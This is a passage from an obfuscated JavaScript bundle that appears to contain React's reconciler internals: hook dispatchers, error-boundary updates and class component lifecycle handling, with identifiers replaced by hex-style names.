null===_0x5ca7f3?(_0x549e14[_0x18abc9(0x3df)]=_0x549e14,_0x3607ea(_0x299c5f)):(_0x549e14[_0x18abc9(0x3df)]=_0x5ca7f3[_0x18abc9(0x3df)],_0x5ca7f3[_0x18abc9(0x3df)]=_0x549e14),void(_0x299c5f[_0x18abc9(0x27d)]=_0x549e14);}}catch(_0x586088){}null!==(_0x194a74=_0x32548e(_0x480f67,_0x299c5f,_0x549e14,_0x35eb82))&&(_0x351961(_0x194a74,_0x480f67,_0x35eb82,_0x549e14=_0x268a05()),_0x151a8f(_0x194a74,_0x299c5f,_0x35eb82));}}function _0x179a9d(_0x50fd77){var _0x3c1db9=_0x50fd77['alternate'];return _0x50fd77===_0x2b4ed8||null!==_0x3c1db9&&_0x3c1db9===_0x2b4ed8;}function _0x12b651(_0x2b432c,_0x36689e){var _0x54cf41=_0x1df5de;_0x5f898d=_0x583595=!0x0;var _0x53c48f=_0x2b432c[_0x54cf41(0x268)];null===_0x53c48f?_0x36689e['next']=_0x36689e:(_0x36689e[_0x54cf41(0x3df)]=_0x53c48f[_0x54cf41(0x3df)],_0x53c48f[_0x54cf41(0x3df)]=_0x36689e),_0x2b432c[_0x54cf41(0x268)]=_0x36689e;}function _0x151a8f(_0x10d233,_0x31d420,_0x32a141){var _0x507be9=_0x1df5de;if(0x3fffc0&_0x32a141){var _0x23e9ef=_0x31d420[_0x507be9(0x1f1)];_0x32a141|=_0x23e9ef&=_0x10d233[_0x507be9(0x41f)],_0x31d420[_0x507be9(0x1f1)]=_0x32a141,_0xe89e45(_0x10d233,_0x32a141);}}var _0x26827c={'readContext':_0x21cbc2,'useCallback':_0x42783c,'useContext':_0x42783c,'useEffect':_0x42783c,'useImperativeHandle':_0x42783c,'useInsertionEffect':_0x42783c,'useLayoutEffect':_0x42783c,'useMemo':_0x42783c,'useReducer':_0x42783c,'useRef':_0x42783c,'useState':_0x42783c,'useDebugValue':_0x42783c,'useDeferredValue':_0x42783c,'useTransition':_0x42783c,'useMutableSource':_0x42783c,'useSyncExternalStore':_0x42783c,'useId':_0x42783c,'unstable_isNewReconciler':!0x1},_0x2a0e6f={'readContext':_0x21cbc2,'useCallback':function(_0xd4283,_0x569958){var _0x302e49=_0x1df5de;return _0x557acc()[_0x302e49(0x290)]=[_0xd4283,void 0x0===_0x569958?null:_0x569958],_0xd4283;},'useContext':_0x21cbc2,'useEffect':_0x1144ec,'useImperativeHandle':function(_0x5306a0,_0x1734f4,_0x3ad9ed){var _0x37a145=_0x1df5de;return _0x3ad9ed=null!=_0x3ad9ed?_0x3ad9ed['concat']([_0x5306a0]):null,_0xdaa623(0x400004,0x4,_0x24aac2[_0x37a145(0x1e7)](null,_0x1734f4,_0x5306a0),_0x3ad9ed);},'useLayoutEffect':function(_0x1d4fc3,_0x2b3edb){return _0xdaa623(0x400004,0x4,_0x1d4fc3,_0x2b3edb);},'useInsertionEffect':function(_0x4ff6f5,_0x1d667c){return _0xdaa623(0x4,0x2,_0x4ff6f5,_0x1d667c);},'useMemo':function(_0x32c86b,_0x29cb9a){var _0x36934c=_0x1df5de,_0x785729=_0x557acc();return _0x29cb9a=void 0x0===_0x29cb9a?null:_0x29cb9a,_0x32c86b=_0x32c86b(),_0x785729[_0x36934c(0x290)]=[_0x32c86b,_0x29cb9a],_0x32c86b;},'useReducer':function(_0x5a44d1,_0x230dc6,_0x52aff0){var _0x109034=_0x1df5de,_0x3a4253=_0x557acc();return _0x230dc6=void 0x0!==_0x52aff0?_0x52aff0(_0x230dc6):_0x230dc6,_0x3a4253['memoizedState']=_0x3a4253[_0x109034(0x477)]=_0x230dc6,_0x5a44d1={'pending':null,'interleaved':null,'lanes':0x0,'dispatch':null,'lastRenderedReducer':_0x5a44d1,'lastRenderedState':_0x230dc6},_0x3a4253[_0x109034(0x1dc)]=_0x5a44d1,_0x5a44d1=_0x5a44d1[_0x109034(0x260)]=_0x5a7837['bind'](null,_0x2b4ed8,_0x5a44d1),[_0x3a4253[_0x109034(0x290)],_0x5a44d1];},'useRef':function(_0x4bcc02){var _0x1033f9=_0x1df5de;return _0x4bcc02={'current':_0x4bcc02},_0x557acc()[_0x1033f9(0x290)]=_0x4bcc02;},'useState':_0x226a77,'useDebugValue':_0x3ebc3e,'useDeferredValue':function(_0x21165d){var _0x403abe=_0x1df5de;return _0x557acc()[_0x403abe(0x290)]=_0x21165d;},'useTransition':function(){var _0x2cdbac=_0x1df5de,_0x324ee6=_0x226a77(!0x1),_0x211470=_0x324ee6[0x0];return _0x324ee6=_0x2a6ebf['bind'](null,_0x324ee6[0x1]),_0x557acc()[_0x2cdbac(0x290)]=_0x324ee6,[_0x211470,_0x324ee6];},'useMutableSource':function(){},'useSyncExternalStore':function(_0x423a36,_0x5ab136,_0x60e7cd){var _0xb39157=_0x1df5de,_0x909df=_0x2b4ed8,_0xeba51c=_0x557acc();if(_0x48faf5){if(void 0x0===_0x60e7cd)throw Error(_0x4aede4(0x197));_0x60e7cd=_0x60e7cd();}else{if(_0x60e7cd=_0x5ab136(),null===_0x5a642c)throw Error(_0x4aede4(0x15d));0x1e&_0x3ebe4e||_0x1b54a7(_0x909df,_0x5ab136,_0x60e7cd);}_0xeba51c[_0xb39157(0x290)]=_0x60e7cd;var _0x542938={'value':_0x60e7cd,'getSnapshot':_0x5ab136};return _0xeba51c[_0xb39157(0x1dc)]=_0x542938,_0x1144ec(_0x41ed31[_0xb39157(0x1e7)](null,_0x909df,_0x542938,_0x423a36),[_0x423a36]),_0x909df['flags']|=0x800,_0x590eeb(0x9,_0x162bb5[_0xb39157(0x1e7)](null,_0x909df,_0x542938,_0x60e7cd,_0x5ab136),void 0x0,null),_0x60e7cd;},'useId':function(){var _0x37ada5=_0x1df5de,_0x44ffee=_0x557acc(),_0x4331e4=_0x5a642c[_0x37ada5(0x3e8)];if(_0x48faf5){var _0x9847ee=_0x23a959;_0x4331e4=':'+_0x4331e4+'R'+(_0x9847ee=(_0x5ef4ef&~(0x1<<0x20-_0xef144d(_0x5ef4ef)-0x1))[_0x37ada5(0x31f)](0x20)+_0x9847ee),0x0<(_0x9847ee=_0x51110e++)&&(_0x4331e4+='H'+_0x9847ee[_0x37ada5(0x31f)](0x20)),_0x4331e4+=':';}else _0x4331e4=':'+_0x4331e4+'r'+(_0x9847ee=_0x1c60f0++)[_0x37ada5(0x31f)](0x20)+':';return _0x44ffee[_0x37ada5(0x290)]=_0x4331e4;},'unstable_isNewReconciler':!0x1},_0x3a1a44={'readContext':_0x21cbc2,'useCallback':_0x1bd1b3,'useContext':_0x21cbc2,'useEffect':_0x52edfe,'useImperativeHandle':_0x1e71cc,'useInsertionEffect':_0x2f0d2a,'useLayoutEffect':_0x1cf6c6,'useMemo':_0x1be6c7,'useReducer':_0x2ff900,'useRef':_0xd62bf8,'useState':function(){return _0x2ff900(_0x18f0bc);},'useDebugValue':_0x3ebc3e,'useDeferredValue':function(_0x341e0e){var _0x2a94fa=_0x1df5de;return _0x273543(_0x3909db(),_0x45c753[_0x2a94fa(0x290)],_0x341e0e);},'useTransition':function(){var _0x14d1e7=_0x1df5de;return[_0x2ff900(_0x18f0bc)[0x0],_0x3909db()[_0x14d1e7(0x290)]];},'useMutableSource':_0x24dfaf,'useSyncExternalStore':_0x403ec3,'useId':_0x390406,'unstable_isNewReconciler':!0x1},_0x461816={'readContext':_0x21cbc2,'useCallback':_0x1bd1b3,'useContext':_0x21cbc2,'useEffect':_0x52edfe,'useImperativeHandle':_0x1e71cc,'useInsertionEffect':_0x2f0d2a,'useLayoutEffect':_0x1cf6c6,'useMemo':_0x1be6c7,'useReducer':_0x53b91d,'useRef':_0xd62bf8,'useState':function(){return _0x53b91d(_0x18f0bc);},'useDebugValue':_0x3ebc3e,'useDeferredValue':function(_0x4253a1){var _0x5e2b59=_0x1df5de,_0x4e94c2=_0x3909db();return null===_0x45c753?_0x4e94c2[_0x5e2b59(0x290)]=_0x4253a1:_0x273543(_0x4e94c2,_0x45c753[_0x5e2b59(0x290)],_0x4253a1);},'useTransition':function(){var _0x121f37=_0x1df5de;return[_0x53b91d(_0x18f0bc)[0x0],_0x3909db()[_0x121f37(0x290)]];},'useMutableSource':_0x24dfaf,'useSyncExternalStore':_0x403ec3,'useId':_0x390406,'unstable_isNewReconciler':!0x1};function _0xdb5cd8(_0x152a3c,_0x2e211c){var _0x187d91=_0x1df5de;try{var _0x4db873='',_0x4597ca=_0x2e211c;do{_0x4db873+=_0x5df665(_0x4597ca),_0x4597ca=_0x4597ca[_0x187d91(0x46f)];}while(_0x4597ca);var _0x4d9b56=_0x4db873;}catch(_0x2fe1df){_0x4d9b56=_0x187d91(0x343)+_0x2fe1df[_0x187d91(0x3a8)]+'\x0a'+_0x2fe1df[_0x187d91(0x1ee)];}return{'value':_0x152a3c,'source':_0x2e211c,'stack':_0x4d9b56,'digest':null};}function _0x3eba22(_0x69bbf2,_0x4810f2,_0x25b8f9){return{'value':_0x69bbf2,'source':null,'stack':null!=_0x25b8f9?_0x25b8f9:null,'digest':null!=_0x4810f2?_0x4810f2:null};}function _0x5db044(_0x5481ae,_0x3b7d3b){try{console['error'](_0x3b7d3b['value']);}catch(_0x2b9926){setTimeout(function(){throw _0x2b9926;});}}var _0x19a978='function'==typeof WeakMap?WeakMap:Map;function _0x6710a7(_0x7aea9,_0x3d060f,_0x389e48){var _0x18ac1f=_0x1df5de;(_0x389e48=_0xe6870d(-0x1,_0x389e48))['tag']=0x3,_0x389e48[_0x18ac1f(0x249)]={'element':null};var _0x8c45ce=_0x3d060f['value'];return _0x389e48[_0x18ac1f(0x356)]=function(){_0x5bd68a||(_0x5bd68a=!0x0,_0x3b9c31=_0x8c45ce),_0x5db044(0x0,_0x3d060f);},_0x389e48;}function _0x43ae90(_0x2e8626,_0x426cde,_0x5cfd0a){var _0x3e2632=_0x1df5de;(_0x5cfd0a=_0xe6870d(-0x1,_0x5cfd0a))['tag']=0x3;var _0x5f3117=_0x2e8626['type']['getDerivedStateFromError'];if(_0x3e2632(0x30f)==typeof _0x5f3117){var _0x564c21=_0x426cde['value'];_0x5cfd0a[_0x3e2632(0x249)]=function(){return _0x5f3117(_0x564c21);},_0x5cfd0a[_0x3e2632(0x356)]=function(){_0x5db044(0x0,_0x426cde);};}var _0xe70046=_0x2e8626[_0x3e2632(0x455)];return null!==_0xe70046&&_0x3e2632(0x30f)==typeof _0xe70046['componentDidCatch']&&(_0x5cfd0a[_0x3e2632(0x356)]=function(){var _0x25f446=_0x3e2632;_0x5db044(0x0,_0x426cde),_0x25f446(0x30f)!=typeof _0x5f3117&&(null===_0x238e38?_0x238e38=new Set([this]):_0x238e38[_0x25f446(0x1b6)](this));var _0x36f1b9=_0x426cde[_0x25f446(0x1ee)];this[_0x25f446(0x2ab)](_0x426cde['value'],{'componentStack':null!==_0x36f1b9?_0x36f1b9:''});}),_0x5cfd0a;}function _0xe027eb(_0x21783f,_0x19d48f,_0x5efa15){var _0x431a39=_0x1df5de,_0x4167a3=_0x21783f[_0x431a39(0x3a7)];if(null===_0x4167a3){_0x4167a3=_0x21783f[_0x431a39(0x3a7)]=new _0x19a978();var _0x5c63df=new Set();_0x4167a3[_0x431a39(0x389)](_0x19d48f,_0x5c63df);}else void 0x0===(_0x5c63df=_0x4167a3[_0x431a39(0x371)](_0x19d48f))&&(_0x5c63df=new Set(),_0x4167a3[_0x431a39(0x389)](_0x19d48f,_0x5c63df));_0x5c63df[_0x431a39(0x324)](_0x5efa15)||(_0x5c63df[_0x431a39(0x1b6)](_0x5efa15),_0x21783f=_0x5ccacb[_0x431a39(0x1e7)](null,_0x21783f,_0x19d48f,_0x5efa15),_0x19d48f[_0x431a39(0x276)](_0x21783f,_0x21783f));}function _0x4f01f(_0x59b48f){var _0x454ffd=_0x1df5de;do{var _0x3b5ee0;if((_0x3b5ee0=0xd===_0x59b48f[_0x454ffd(0x482)])&&(_0x3b5ee0=null===(_0x3b5ee0=_0x59b48f[_0x454ffd(0x290)])||null!==_0x3b5ee0['dehydrated']),_0x3b5ee0)return _0x59b48f;_0x59b48f=_0x59b48f[_0x454ffd(0x46f)];}while(null!==_0x59b48f);return null;}function _0xa70424(_0x1cc9a5,_0x3b798e,_0x2c094b,_0x5c11de,_0x465392){var _0x5b8c85=_0x1df5de;return 0x1&_0x1cc9a5['mode']?(_0x1cc9a5['flags']|=0x10000,_0x1cc9a5[_0x5b8c85(0x1f1)]=_0x465392,_0x1cc9a5):(_0x1cc9a5===_0x3b798e?_0x1cc9a5[_0x5b8c85(0x29d)]|=0x10000:(_0x1cc9a5[_0x5b8c85(0x29d)]|=0x80,_0x2c094b[_0x5b8c85(0x29d)]|=0x20000,_0x2c094b[_0x5b8c85(0x29d)]&=-0xce45,0x1===_0x2c094b[_0x5b8c85(0x482)]&&(null===_0x2c094b['alternate']?_0x2c094b[_0x5b8c85(0x482)]=0x11:((_0x3b798e=_0xe6870d(-0x1,0x1))[_0x5b8c85(0x482)]=0x2,_0x205e03(_0x2c094b,_0x3b798e,0x1))),_0x2c094b[_0x5b8c85(0x1f1)]|=0x1),_0x1cc9a5);}var _0x4bbfb8=_0x1c28f6[_0x1df5de(0x495)],_0x5c8e31=!0x1;function _0x3ac3a7(_0x11c045,_0x194846,_0x343803,_0x2458d2){var _0xcbda47=_0x1df5de;_0x194846[_0xcbda47(0x27c)]=null===_0x11c045?_0x88bc1(_0x194846,null,_0x343803,_0x2458d2):_0x5ce712(_0x194846,_0x11c045[_0xcbda47(0x27c)],_0x343803,_0x2458d2);}function _0x437efd(_0x2f417f,_0x5770d0,_0x303438,_0x16ed98,_0x1b8864){var _0xe40011=_0x1df5de;_0x303438=_0x303438[_0xe40011(0x230)];var _0x2092c2=_0x5770d0[_0xe40011(0x298)];return _0x39eaaf(_0x5770d0,_0x1b8864),_0x16ed98=_0x7bd32f(_0x2f417f,_0x5770d0,_0x303438,_0x16ed98,_0x2092c2,_0x1b8864),_0x303438=_0x41fce2(),null===_0x2f417f||_0x5c8e31?(_0x48faf5&&_0x303438&&_0x1b6d21(_0x5770d0),_0x5770d0[_0xe40011(0x29d)]|=0x1,_0x3ac3a7(_0x2f417f,_0x5770d0,_0x16ed98,_0x1b8864),_0x5770d0['child']):(_0x5770d0['updateQueue']=_0x2f417f[_0xe40011(0x190)],_0x5770d0['flags']&=-0x805,_0x2f417f[_0xe40011(0x1f1)]&=~_0x1b8864,_0x1c2a9e(_0x2f417f,_0x5770d0,_0x1b8864));}function _0x1142c2(_0x45c9b1,_0xbfa634,_0x39956f,_0x3a17db,_0x9c57fc){var _0x1a5d65=_0x1df5de;if(null===_0x45c9b1){var _0x261e0e=_0x39956f[_0x1a5d65(0x40f)];return _0x1a5d65(0x30f)!=typeof _0x261e0e||_0x36f0d1(_0x261e0e)||void 0x0!==_0x261e0e['defaultProps']||null!==_0x39956f['compare']||void 0x0!==_0x39956f[_0x1a5d65(0x1cc)]?((_0x45c9b1=_0x4ce610(_0x39956f[_0x1a5d65(0x40f)],null,_0x3a17db,_0xbfa634,_0xbfa634['mode'],_0x9c57fc))[_0x1a5d65(0x298)]=_0xbfa634[_0x1a5d65(0x298)],_0x45c9b1[_0x1a5d65(0x46f)]=_0xbfa634,_0xbfa634['child']=_0x45c9b1):(_0xbfa634[_0x1a5d65(0x482)]=0xf,_0xbfa634['type']=_0x261e0e,_0x1eb63c(_0x45c9b1,_0xbfa634,_0x261e0e,_0x3a17db,_0x9c57fc));}if(_0x261e0e=_0x45c9b1['child'],0x0===(_0x45c9b1[_0x1a5d65(0x1f1)]&_0x9c57fc)){var _0x31e63c=_0x261e0e['memoizedProps'];if((_0x39956f=null!==(_0x39956f=_0x39956f[_0x1a5d65(0x21f)])?_0x39956f:_0x53aab1)(_0x31e63c,_0x3a17db)&&_0x45c9b1[_0x1a5d65(0x298)]===_0xbfa634['ref'])return _0x1c2a9e(_0x45c9b1,_0xbfa634,_0x9c57fc);}return _0xbfa634[_0x1a5d65(0x29d)]|=0x1,(_0x45c9b1=_0x477fd3(_0x261e0e,_0x3a17db))[_0x1a5d65(0x298)]=_0xbfa634['ref'],_0x45c9b1[_0x1a5d65(0x46f)]=_0xbfa634,_0xbfa634['child']=_0x45c9b1;}function _0x1eb63c(_0x2e5aa3,_0x1b9a61,_0x567ade,_0x4556db,_0x713c15){var _0x345395=_0x1df5de;if(null!==_0x2e5aa3){var _0x4d3cf5=_0x2e5aa3[_0x345395(0x1c7)];if(_0x53aab1(_0x4d3cf5,_0x4556db)&&_0x2e5aa3[_0x345395(0x298)]===_0x1b9a61[_0x345395(0x298)]){if(_0x5c8e31=!0x1,_0x1b9a61[_0x345395(0x4b0)]=_0x4556db=_0x4d3cf5,0x0===(_0x2e5aa3[_0x345395(0x1f1)]&_0x713c15))return _0x1b9a61['lanes']=_0x2e5aa3[_0x345395(0x1f1)],_0x1c2a9e(_0x2e5aa3,_0x1b9a61,_0x713c15);0x20000&_0x2e5aa3[_0x345395(0x29d)]&&(_0x5c8e31=!0x0);}}return _0x1fc010(_0x2e5aa3,_0x1b9a61,_0x567ade,_0x4556db,_0x713c15);}function _0x26d37d(_0x4ce898,_0x1017a2,_0x137f73){var _0x257496=_0x1df5de,_0x39849d=_0x1017a2[_0x257496(0x4b0)],_0xe47f08=_0x39849d[_0x257496(0x222)],_0x54a525=null!==_0x4ce898?_0x4ce898['memoizedState']:null;if(_0x257496(0x3db)===_0x39849d[_0x257496(0x44d)]){if(0x1&_0x1017a2[_0x257496(0x44d)]){if(!(0x40000000&_0x137f73))return _0x4ce898=null!==_0x54a525?_0x54a525[_0x257496(0x3de)]|_0x137f73:_0x137f73,_0x1017a2[_0x257496(0x1f1)]=_0x1017a2[_0x257496(0x18a)]=0x40000000,_0x1017a2[_0x257496(0x290)]={'baseLanes':_0x4ce898,'cachePool':null,'transitions':null},_0x1017a2[_0x257496(0x190)]=null,_0x129224(_0xbb6287,_0x5a93d8),_0x5a93d8|=_0x4ce898,null;_0x1017a2[_0x257496(0x290)]={'baseLanes':0x0,'cachePool':null,'transitions':null},_0x39849d=null!==_0x54a525?_0x54a525['baseLanes']:_0x137f73,_0x129224(_0xbb6287,_0x5a93d8),_0x5a93d8|=_0x39849d;}else _0x1017a2['memoizedState']={'baseLanes':0x0,'cachePool':null,'transitions':null},_0x129224(_0xbb6287,_0x5a93d8),_0x5a93d8|=_0x137f73;}else null!==_0x54a525?(_0x39849d=_0x54a525[_0x257496(0x3de)]|_0x137f73,_0x1017a2[_0x257496(0x290)]=null):_0x39849d=_0x137f73,_0x129224(_0xbb6287,_0x5a93d8),_0x5a93d8|=_0x39849d;return _0x3ac3a7(_0x4ce898,_0x1017a2,_0xe47f08,_0x137f73),_0x1017a2['child'];}function _0xd2c23f(_0x13128a,_0x5ceabe){var _0x359f29=_0x1df5de,_0x373c8d=_0x5ceabe[_0x359f29(0x298)];(null===_0x13128a&&null!==_0x373c8d||null!==_0x13128a&&_0x13128a[_0x359f29(0x298)]!==_0x373c8d)&&(_0x5ceabe[_0x359f29(0x29d)]|=0x200,_0x5ceabe[_0x359f29(0x29d)]|=0x200000);}function _0x1fc010(_0x28e628,_0x4fc491,_0x35bb38,_0x188794,_0x495be6){var _0x1041ff=_0x1df5de,_0xa1988d=_0x45f171(_0x35bb38)?_0x37ecfb:_0x1fd3b1[_0x1041ff(0x419)];return _0xa1988d=_0x4b0738(_0x4fc491,_0xa1988d),_0x39eaaf(_0x4fc491,_0x495be6),_0x35bb38=_0x7bd32f(_0x28e628,_0x4fc491,_0x35bb38,_0x188794,_0xa1988d,_0x495be6),_0x188794=_0x41fce2(),null===_0x28e628||_0x5c8e31?(_0x48faf5&&_0x188794&&_0x1b6d21(_0x4fc491),_0x4fc491[_0x1041ff(0x29d)]|=0x1,_0x3ac3a7(_0x28e628,_0x4fc491,_0x35bb38,_0x495be6),_0x4fc491[_0x1041ff(0x27c)]):(_0x4fc491[_0x1041ff(0x190)]=_0x28e628[_0x1041ff(0x190)],_0x4fc491[_0x1041ff(0x29d)]&=-0x805,_0x28e628[_0x1041ff(0x1f1)]&=~_0x495be6,_0x1c2a9e(_0x28e628,_0x4fc491,_0x495be6));}function _0x4ad833(_0x2a71ea,_0x273486,_0x151b53,_0x36049e,_0x5193a6){var _0x297ff5=_0x1df5de;if(_0x45f171(_0x151b53)){var _0x38b4b8=!0x0;_0x347129(_0x273486);}else _0x38b4b8=!0x1;if(_0x39eaaf(_0x273486,_0x5193a6),null===_0x273486[_0x297ff5(0x455)])_0x489fda(_0x2a71ea,_0x273486),_0x3ce554(_0x273486,_0x151b53,_0x36049e),_0x20f636(_0x273486,_0x151b53,_0x36049e,_0x5193a6),_0x36049e=!0x0;else{if(null===_0x2a71ea){var _0x1ac39b=_0x273486[_0x297ff5(0x455)],_0x28f6f6=_0x273486['memoizedProps'];_0x1ac39b[_0x297ff5(0x469)]=_0x28f6f6;var _0xc057f0=_0x1ac39b[_0x297ff5(0x1bd)],_0x5d790d=_0x151b53[_0x297ff5(0x233)];_0x5d790d='object'==typeof _0x5d790d&&null!==_0x5d790d?_0x21cbc2(_0x5d790d):_0x4b0738(_0x273486,_0x5d790d=_0x45f171(_0x151b53)?_0x37ecfb:_0x1fd3b1[_0x297ff5(0x419)]);var _0x4c3926=_0x151b53[_0x297ff5(0x34d)],_0x3ca313=_0x297ff5(0x30f)==typeof _0x4c3926||_0x297ff5(0x30f)==typeof _0x1ac39b['getSnapshotBeforeUpdate'];_0x3ca313||_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x22e)]&&_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x241)]||(_0x28f6f6!==_0x36049e||_0xc057f0!==_0x5d790d)&&_0x2f5214(_0x273486,_0x1ac39b,_0x36049e,_0x5d790d),_0x5bdf1f=!0x1;var _0x2ea707=_0x273486[_0x297ff5(0x290)];_0x1ac39b[_0x297ff5(0x1ab)]=_0x2ea707,_0x4e826a(_0x273486,_0x36049e,_0x1ac39b,_0x5193a6),_0xc057f0=_0x273486[_0x297ff5(0x290)],_0x28f6f6!==_0x36049e||_0x2ea707!==_0xc057f0||_0x2ed05e[_0x297ff5(0x419)]||_0x5bdf1f?(_0x297ff5(0x30f)==typeof _0x4c3926&&(_0x2ee163(_0x273486,_0x151b53,_0x4c3926,_0x36049e),_0xc057f0=_0x273486[_0x297ff5(0x290)]),(_0x28f6f6=_0x5bdf1f||_0x581098(_0x273486,_0x151b53,_0x28f6f6,_0x36049e,_0x2ea707,_0xc057f0,_0x5d790d))?(_0x3ca313||_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x25d)]&&'function'!=typeof _0x1ac39b[_0x297ff5(0x330)]||(_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x330)]&&_0x1ac39b['componentWillMount'](),_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x25d)]&&_0x1ac39b[_0x297ff5(0x25d)]()),_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x18f)]&&(_0x273486[_0x297ff5(0x29d)]|=0x400004)):(_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x18f)]&&(_0x273486['flags']|=0x400004),_0x273486[_0x297ff5(0x1c7)]=_0x36049e,_0x273486['memoizedState']=_0xc057f0),_0x1ac39b[_0x297ff5(0x469)]=_0x36049e,_0x1ac39b[_0x297ff5(0x1ab)]=_0xc057f0,_0x1ac39b[_0x297ff5(0x1bd)]=_0x5d790d,_0x36049e=_0x28f6f6):(_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x18f)]&&(_0x273486[_0x297ff5(0x29d)]|=0x400004),_0x36049e=!0x1);}else{_0x1ac39b=_0x273486['stateNode'],_0x36ab02(_0x2a71ea,_0x273486),_0x28f6f6=_0x273486['memoizedProps'],_0x5d790d=_0x273486[_0x297ff5(0x40f)]===_0x273486['elementType']?_0x28f6f6:_0x55b3fa(_0x273486[_0x297ff5(0x40f)],_0x28f6f6),_0x1ac39b['props']=_0x5d790d,_0x3ca313=_0x273486[_0x297ff5(0x4b0)],_0x2ea707=_0x1ac39b[_0x297ff5(0x1bd)],_0xc057f0=_0x297ff5(0x4bf)==typeof(_0xc057f0=_0x151b53[_0x297ff5(0x233)])&&null!==_0xc057f0?_0x21cbc2(_0xc057f0):_0x4b0738(_0x273486,_0xc057f0=_0x45f171(_0x151b53)?_0x37ecfb:_0x1fd3b1[_0x297ff5(0x419)]);var _0x468d06=_0x151b53[_0x297ff5(0x34d)];(_0x4c3926=_0x297ff5(0x30f)==typeof _0x468d06||_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x1db)])||_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x22e)]&&_0x297ff5(0x30f)!=typeof _0x1ac39b['componentWillReceiveProps']||(_0x28f6f6!==_0x3ca313||_0x2ea707!==_0xc057f0)&&_0x2f5214(_0x273486,_0x1ac39b,_0x36049e,_0xc057f0),_0x5bdf1f=!0x1,_0x2ea707=_0x273486[_0x297ff5(0x290)],_0x1ac39b['state']=_0x2ea707,_0x4e826a(_0x273486,_0x36049e,_0x1ac39b,_0x5193a6);var _0xa86244=_0x273486[_0x297ff5(0x290)];_0x28f6f6!==_0x3ca313||_0x2ea707!==_0xa86244||_0x2ed05e[_0x297ff5(0x419)]||_0x5bdf1f?(_0x297ff5(0x30f)==typeof _0x468d06&&(_0x2ee163(_0x273486,_0x151b53,_0x468d06,_0x36049e),_0xa86244=_0x273486[_0x297ff5(0x290)]),(_0x5d790d=_0x5bdf1f||_0x581098(_0x273486,_0x151b53,_0x5d790d,_0x36049e,_0x2ea707,_0xa86244,_0xc057f0)||!0x1)?(_0x4c3926||_0x297ff5(0x30f)!=typeof _0x1ac39b['UNSAFE_componentWillUpdate']&&_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x448)]||(_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x448)]&&_0x1ac39b[_0x297ff5(0x448)](_0x36049e,_0xa86244,_0xc057f0),'function'==typeof _0x1ac39b['UNSAFE_componentWillUpdate']&&_0x1ac39b[_0x297ff5(0x2b3)](_0x36049e,_0xa86244,_0xc057f0)),_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x4b6)]&&(_0x273486['flags']|=0x4),_0x297ff5(0x30f)==typeof _0x1ac39b[_0x297ff5(0x1db)]&&(_0x273486['flags']|=0x400)):(_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x4b6)]||_0x28f6f6===_0x2a71ea['memoizedProps']&&_0x2ea707===_0x2a71ea[_0x297ff5(0x290)]||(_0x273486[_0x297ff5(0x29d)]|=0x4),_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x1db)]||_0x28f6f6===_0x2a71ea['memoizedProps']&&_0x2ea707===_0x2a71ea[_0x297ff5(0x290)]||(_0x273486[_0x297ff5(0x29d)]|=0x400),_0x273486[_0x297ff5(0x1c7)]=_0x36049e,_0x273486[_0x297ff5(0x290)]=_0xa86244),_0x1ac39b['props']=_0x36049e,_0x1ac39b[_0x297ff5(0x1ab)]=_0xa86244,_0x1ac39b['context']=_0xc057f0,_0x36049e=_0x5d790d):(_0x297ff5(0x30f)!=typeof _0x1ac39b[_0x297ff5(0x4b6)]||_0x28f6f6===_0x2a71ea['memoizedProps']&&_0x2ea707===_0x2a71ea[_0x297ff5(0x290)]||(_0x273486['flags']|=0x4),'function'!=typeof _0x1ac39b[_0x297ff5(0x1db)]||_0x28f6f6===_0x2a71ea[_0x297ff5(0x1c7)]&&_0x2ea707===_0x2a71ea['memoizedState']||(_0x273486[_0x297ff5(0x29d)]|=0x400),_0x36049e=!0x1);}}return _0x225d87(_0x2a71ea,_0x273486,_0x151b53,_0x36049e,_0x38b4b8,_0x5193a6);}function _0x225d87(_0x598da5,_0x1a6c0f,_0x4602b7,_0x3eae6c,_0x3f684a,_0x3734cf){var _0xb688fc=_0x1df5de;_0xd2c23f(_0x598da5,_0x1a6c0f);var _0x2e822a=!!(0x80&_0x1a6c0f[_0xb688fc(0x29d)]);if(!_0x3eae6c&&!_0x2e822a)return _0x3f684a&&_0x4af058(_0x1a6c0f,_0x4602b7,!0x1),_0x1c2a9e(_0x598da5,_0x1a6c0f,_0x3734cf);_0x3eae6c=_0x1a6c0f['stateNode'],_0x4bbfb8[_0xb688fc(0x419)]=_0x1a6c0f;var _0x3feb8b=_0x2e822a&&_0xb688fc(0x30f)!=typeof _0x4602b7[_0xb688fc(0x1c1)]?null:_0x3eae6c['render']();return _0x1a6c0f[_0xb688fc(0x29d)]|=0x1,null!==_0x598da5&&_0x2e822a?(_0x1a6c0f[_0xb688fc(0x27c)]=_0x5ce712(_0x1a6c0f,_0x598da5[_0xb688fc(0x27c)],null,_0x3734cf),_0x1a6c0f['child']=_0x5ce712(_0x1a6c0f,null,_0x3feb8b,_0x3734cf)):_0x3ac3a7(_0x598da5,_0x1a6c0f,_0x3feb8b,_0x3734cf),_0x1a6c0f[_0xb688fc(0x290)]=_0x3eae6c[_0xb688fc(0x1ab)],_0x3f684a&&_0x4af058(_0x1a6c0f,_0x4602b7,!0x0),_0x1a6c0f['child'];}function _0x26f8f6(_0x1d3b75){var 